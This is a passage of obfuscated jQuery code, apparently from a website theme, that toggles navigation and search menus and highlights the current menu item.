_0x1cbc64(_0x2d1085,_0x32c86b,_0x299594,_0x2d6546){return _0x302526(_0x2d1085-0x168,_0x32c86b-0x13b,_0x2d6546-0x123,_0x2d1085);}return _0x34ee8b[_0x1cbc64(0x266,0x318,0x2a0,0x2a6)](_0x2323df,_0x539b5d);},'bGziI':_0x34ee8b[_0x302526(0x145,0x203,0x1ae,0x16b)],'wKYyS':'.search','OMAOt':'.nav'};_0x11690d(_0x34ee8b['NWceO'])['click'](function(){_0x5627aa[_0x3c2474(-0x7d,-0x7e,-0xc1,-0xda)](_0x3c946c,_0x5627aa[_0x3c2474(-0x33,-0x3d,-0x5e,0x2e)])[_0x56da06(0x2ed,0x20c,0x228,0x288)+'s'](_0x5627aa[_0x3c2474(-0xf8,-0xef,-0x156,-0x76)]);function _0x56da06(_0x328c4b,_0x486bfe,_0x23ff65,_0x3e6280){return _0x435a93(_0x328c4b-0x1ba,_0x3e6280-0x202,_0x328c4b,_0x3e6280-0x5);}function _0x3c2474(_0x10e432,_0x55cd2c,_0x1c8ff8,_0x188cdb){return _0x435a93(_0x10e432-0x17a,_0x55cd2c- -0x88,_0x188cdb,_0x188cdb-0x14a);}_0x5627aa['nqzYa'](_0xb61a0c,_0x5627aa[_0x3c2474(-0x7c,-0x3d,-0x75,0x47)])['toggleClas'+'s'](_0x5627aa['bGziI']),_0x5627aa[_0x56da06(0x200,0x1de,0x276,0x25b)](_0x2cae5c,_0x5627aa[_0x56da06(0x1fe,0x20a,0x22c,0x23c)])[_0x56da06(0x1cb,0x1eb,0x1ff,0x1b7)+'e'](-0x2408+0x2577+-0x10b),_0x3f1220(_0x5627aa['OMAOt'])[_0x56da06(0x26c,0x243,0x2cb,0x24c)](-0x120f+0x1b92+-0x91f);});}}}else{var _0x492416=_0x3d138b(_0x5d0303['JonNl'])[_0x435a93(-0x46,-0x64,-0x23,-0xcc)](_0x5d0303[_0x435a93(0x118,0x94,0x41,0xd7)]);if(_0x5d0303[_0x435a93(0x3d,-0x8,-0x2,0x28)](_0x492416,null)){var _0x2e1946=_0x492416[_0x302526(0x182,0x100,0x153,0x177)]('\x20');for(var _0x3c1d61=0x1ecd+-0x5*-0xef+-0x2378;_0x5d0303[_0x302526(0x223,0x1c7,0x19d,0x18e)](_0x3c1d61,_0x2e1946[_0x435a93(0x70,0x42,0x40,0x1)]);_0x3c1d61++){_0x5d0303['UrwsC'](_0x4f14d6,_0x5d0303[_0x302526(0x168,0xc3,0x139,0x168)](_0x5d0303[_0x435a93(-0x3c,0x1b,0x5c,-0x21)],_0x2e1946[_0x3c1d61]))&&_0x5d0303[_0x435a93(0x9a,0x8c,0xf4,0x108)](_0x56b951,_0x5d0303[_0x435a93(0x32,-0x1b,-0xd,-0x22)](_0x5d0303['CLOui'](_0x435a93(-0xa4,-0x26,0x40,0x1f)+_0x302526(0xfa,0xcc,0x13a,0xf3),_0x2e1946[_0x3c1d61]),''))['addClass'](_0x5d0303[_0x302526(0x1fc,0x1ad,0x199,0x1b6)]);}}}}}else{if(_0x5d0303['hvTzC'](_0x302526(0x20d,0x1db,0x20b,0x1e8),_0xae3425)){var _0x396d7f=_0x5d0303[_0x435a93(-0x3,-0xd,0x4e,0x4f)]($,_0x5d0303[_0x435a93(-0xa1,-0x24,-0x1f,-0x49)])[_0x302526(0x14c,0xd7,0x134,0xc5)](_0x5d0303[_0x302526(0x230,0x25c,0x22c,0x1f9)]);_0x5d0303['DMxoG'](_0x396d7f,null)&&(_0x5d0303['bNMHv'](_0x5d0303['IoecR'],_0x5d0303[_0x435a93(-0x5c,-0x4f,0x5,-0x45)])?_0x5d0303[_0x302526(0x123,0x13c,0x143,0x140)](_0x155a7d,_0x5d0303[_0x302526(0x174,0x156,0x198,0x1fa)](_0x5d0303['sMmlx'],_0x396d7f))&&$(_0x5d0303[_0x302526(0x1fd,0x161,0x1b4,0x1aa)](_0x5d0303[_0x435a93(0xbb,0x78,0xfa,0x7a)]+_0x396d7f,''))['addClass'](_0x5d0303['Boogd']):(_0x5d0303[_0x302526(0x294,0x25b,0x213,0x296)](_0x18410d,_0x5d0303[_0x435a93(0x6,0x2e,0x78,-0x54)])[_0x302526(0x27f,0x1f3,0x21e,0x21c)+'s'](_0x5d0303['aWWkv']),_0x31cb87(_0x302526(0x21d,0x247,0x1e0,0x1ed))[_0x302526(0x1d4,0x23f,0x21e,0x1e4)+'s'](_0x302526(0x238,0x1a5,0x1b9,0x1ef)),_0x255f5f('.nav')[_0x302526(0x118,0x105,0x14d,0x121)+'e'](0x570+-0x1*-0xeb+-0x65b*0x1),_0x5d0303[_0x302526(0x299,0x224,0x224,0x1b5)](_0x2b29c3,_0x5d0303['RDVoA'])[_0x302526(0x1ac,0x21b,0x1e2,0x1db)](-0x23a0+-0x8*0x2f6+0x3bb4)));}else{if(_0x5d0303[_0x302526(0x216,0x29b,0x222,0x1b1)](_0x435a93(0x3f,0x14,0x1c,-0x4),_0xae3425)){if(_0x5d0303[_0x435a93(-0x7c,-0x1a,0x4,0xd)]('vIunT',_0x5d0303[_0x435a93(0xa1,0x22,0x65,-0x30)]))_0x5d0303[_0x435a93(0x4a,0x7b,0xd4,0x18)](_0x3d4794,_0x5d0303['IoaAj'])[_0x435a93(-0x7b,-0x58,-0x58,-0x36)](_0x5d0303[_0x435a93(-0x7f,0x1,-0x58,0x40)]);else{var _0x396d7f=$(_0x5d0303[_0x302526(0x1bf,0x1cf,0x174,0x117)])[_0x302526(0x12f,0x133,0x134,0x1b9)](_0x5d0303['hUoTW']);_0x5d0303['qzfXG'](_0x396d7f,null)&&(_0x5d0303[_0x302526(0x173,0x1ab,0x1c8,0x1f2)](_0x155a7d,_0x5d0303['SAOsE'](_0x435a93(0xe0,0x68,0x22,0xa2)+'-',_0x396d7f))&&_0x5d0303[_0x302526(0x1e4,0x14e,0x18b,0x1ab)]($,_0x5d0303[_0x302526(0x14d,0x127,0x139,0x118)](_0x5d0303[_0x435a93(0x9a,0x81,0x92,0x1a)]+_0x396d7f,''))[_0x302526(0x108,0x174,0x140,0x19b)](_0x5d0303[_0x302526(0x194,0x212,0x199,0x1b0)]));}}}}}}}}catch(_0x59f46e){}else{var _0x7a3fca=_0x36b336[_0x302526(0x140,0xd0,0x153,0xef)]('\x20');for(var _0x18e699=-0x19b7*0x1+-0x9b4+0x236b*0x1;_0x18e699<_0x7a3fca[_0x435a93(-0x30,0x42,-0x7,0x74)];_0x18e699++){_0x34ee8b[_0x302526(0xdc,0x14e,0x15e,0xea)](_0x32ebbb,_0x34ee8b['MKnWr'](_0x34ee8b[_0x302526(0x1a6,0x1bb,0x15a,0xf4)],_0x7a3fca[_0x18e699]))&&_0x34ee8b[_0x435a93(0x20,-0x4c,-0xb7,-0x9f)](_0x3916bd,_0x34ee8b[_0x302526(0x1d5,0x1ac,0x209,0x1d2)](_0x34ee8b[_0x302526(0x19f,0x18a,0x196,0x12a)](_0x34ee8b[_0x435a93(-0x9,-0x5a,0x26,0x2)],_0x7a3fca[_0x18e699]),''))[_0x435a93(-0x4c,-0x58,0x11,0x9)](_0x34ee8b[_0x435a93(0x3c,0x9a,0x4b,0xd4)]);}}});function _0x164fa8(_0x2ab133,_0x69066e,_0x3f708f,_0x388e6a){return _0x436328(_0x2ab133-0xba,_0x69066e-0x5d,_0x3f708f-0x1aa,_0x2ab133);}_0x5d0303[_0x164fa8(0x544,0x523,0x520,0x4c1)]($,_0x5d0303[_0x164fa8(0x4f9,0x534,0x51e,0x586)])['delegate']('a',_0x25fa6f(0xb7,0x12e,0x18f,0x19a),function(){function _0x352c36(_0x5334b0,_0x5b6bed,_0x5a1aa2,_0x18fbb7){return _0x164fa8(_0x18fbb7,_0x5b6bed-0x14f,_0x5a1aa2- -0x177,_0x18fbb7-0xe7);}function _0x547fbf(_0x330abd,_0x108aff,_0x1fd880,_0x2ddb8e){return _0x164fa8(_0x108aff,_0x108aff-0x72,_0x1fd880- -0x4ef,_0x2ddb8e-0x76);}var _0x3b03a4={'BhUEM':_0x5d0303['Boogd'],'xFuZD':function(_0x38f10c,_0x1ce043){function _0x164b55(_0x1c74ce,_0x1361a1,_0x28673f,_0x1509af){return _0x6fc5(_0x1509af- -0x35a,_0x1361a1);}return _0x5d0303[_0x164b55(-0x134,-0xc5,-0x14c,-0x11b)](_0x38f10c,_0x1ce043);},'nIKfx':_0x5d0303[_0x352c36(0x374,0x3e9,0x3f9,0x414)],'ToTsT':_0x5d0303[_0x352c36(0x3b4,0x3b0,0x3fe,0x414)],'fvzgU':function(_0x1b7b58,_0x36f661){return _0x5d0303['gtkRv'](_0x1b7b58,_0x36f661);},'LFcGh':_0x5d0303[_0x547fbf(0x35,0x82,0x7c,0xf2)],'Wodyz':function(_0x46e07b,_0x5c0bc7){return _0x5d0303['QnekC'](_0x46e07b,_0x5c0bc7);},'DckGi':_0x5d0303[_0x352c36(0x3be,0x369,0x3c2,0x448)]};_0x5d0303[_0x547fbf(0x69,-0x35,-0x18,-0x99)]($,_0x5d0303[_0x352c36(0x395,0x403,0x41a,0x438)])[_0x547fbf(0x85,0x82,0x92,0x113)](function(){function _0x54e4af(_0x3ca518,_0x4b7d3c,_0x1bf2b3,_0x3309ad){return _0x352c36(_0x3ca518-0x1e,_0x4b7d3c-0x18c,_0x4b7d3c- -0x20b,_0x3ca518);}function _0x53ded6(_0x513b12,_0x3013d2,_0x3207e2,_0x43d5de){return _0x352c36(_0x513b12-0xe8,_0x3013d2-0xbe,_0x43d5de- -0x2c3,_0x513b12);}$(this)[_0x53ded6(0x1f0,0x1eb,0x201,0x19d)+'s'](_0x3b03a4[_0x54e4af(0x1c4,0x217,0x24f,0x232)]);});if(_0x5d0303[_0x547fbf(0xe1,0xec,0xcf,0x135)](_0x5d0303[_0x352c36(0x3bb,0x39c,0x3c4,0x414)]($,this)[_0x547fbf(-0x4c,0x62,-0x3,-0x25)]('ul'),null)&&_0x5d0303[_0x352c36(0x4b8,0x491,0x447,0x4c6)](_0x5d0303[_0x352c36(0x32f,0x3ab,0x3b4,0x384)]($,this)[_0x547fbf(-0x55,0x13,-0x3,0x43)]('ul')['length'],-0x1608+-0x260b+0x3c13)){if(_0x5d0303[_0x352c36(0x397,0x3ec,0x3cf,0x3cb)](_0x547fbf(0xf1,0x91,0xe9,0x6f),'uRxDi')){var _0x2450dc={'rvROj':function(_0x2c6363,_0x5d3081){return _0x3b03a4['xFuZD'](_0x2c6363,_0x5d3081);},'rUcCj':_0x3b03a4[_0x352c36(0x3aa,0x388,0x37b,0x3c3)],'jdhvu':_0x547fbf(0x55,0x1f,0x74,0x1b),'UjrHT':_0x3b03a4[_0x352c36(0x3df,0x419,0x410,0x3ad)],'uKyTX':function(_0x5baee1,_0xca6e6f){function _0x491e42(_0x546bd7,_0x542aa5,_0x5aaf8f,_0x2b7cf4){return _0x352c36(_0x546bd7-0x11,_0x542aa5-0x9b,_0x5aaf8f- -0x4a2,_0x2b7cf4);}return _0x3b03a4[_0x491e42(-0xbf,-0x75,-0x68,0x10)](_0x5baee1,_0xca6e6f);},'oiucX':_0x3b03a4[_0x547fbf(0xdf,0xa0,0x71,0x87)]};_0x3b03a4['Wodyz'](_0x472cdc,_0x3b03a4[_0x547fbf(0x103,0x49,0x7f,0xfb)])['click'](function(){_0x2450dc[_0x15ac8e(-0x47,-0xa3,0x13,0x18)](_0x4228e6,_0x2450dc['rUcCj'])[_0x55b399(0x5ed,0x630,0x5ec,0x574)+'s'](_0x55b399(0x5ec,0x575,0x5a2,0x5d0));function _0x55b399(_0x1f4788,_0x4ffa5b,_0x5444d3,_0x5ebc88){return _0x352c36(_0x1f4788-0x18,_0x4ffa5b-0x179,_0x1f4788-0x19c,_0x4ffa5b);}_0x538d44('.mnav\x20i')[_0x55b399(0x5ed,0x5cd,0x609,0x5fa)+'s'](_0x2450dc[_0x55b399(0x58d,0x59e,0x5d0,0x5a2)]),_0x2450dc[_0x15ac8e(-0x47,-0xba,0xb,-0x2a)](_0x35e8ca,_0x2450dc[_0x15ac8e(-0x40,-0x93,0x30,-0xb7)])[_0x15ac8e(-0xbd,-0x110,-0x89,-0xd6)+'e'](-0x150e+0x1bc7+-0x6b9);function _0x15ac8e(_0x418e40,_0xbcca16,_0x54d29c,_0x2c20e5){return _0x547fbf(_0x418e40-0x10a,_0xbcca16,_0x418e40- -0xc5,_0x2c20e5-0xce);}_0x2450dc['uKyTX'](_0x258ced,_0x2450dc[_0x15ac8e(-0xb,0xf,-0x9,0x76)])['slideUp'](0xb9f+0x4d3*0x7+-0xa0*0x48);});}else _0x5d0303[_0x547fbf(0x48,0xff,0xb0,0x92)](_0x5d0303[_0x547fbf(0xa0,0x64,0x5b,0x3b)]($,this)[_0x352c36(0x3f4,0x345,0x375,0x39d)]('ul')[_0x547fbf(-0x91,-0x7f,-0x11,-0x3)]('id'),_0x5d0303['xWMPX'])?_0x5d0303[_0x547fbf(0x79,-0x57,-0x9,0x2a)]($,this)[_0x547fbf(-0x1b,-0x3a,-0x5,-0x6e)](_0x5d0303[_0x352c36(0x396,0x357,0x3cc,0x43d)]):$(this)[_0x547fbf(-0x2,0x5e,-0x3,-0x2a)]('ul')['closest']('li')[_0x352c36(0x37a,0x3c6,0x373,0x336)](_0x5d0303[_0x352c36(0x38f,0x3c5,0x3cc,0x3a9)]);}});});